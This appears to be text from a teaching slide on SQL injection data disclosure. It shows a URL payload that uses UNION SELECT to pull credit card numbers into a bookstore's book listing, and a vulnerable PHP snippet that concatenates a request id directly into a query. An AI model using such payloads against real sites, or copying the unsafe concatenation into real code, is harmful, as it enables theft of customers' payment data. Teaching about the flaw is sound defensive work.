SQL Injection - Data Disclosure
http://www.onlinebookstore.com/books/99999 UNION SELECT number AS 'title', 1 AS
'author', 1 AS 'price' FROM creditcards
SELECT * FROM books WHERE id = ?????
$id = …;
$sql = "SELECT title, author, price FROM books
WHERE id = " . $id;
$data = $database->query($sql);
{
'title' => '',
'author' => '',
'price' => 0.00
}
 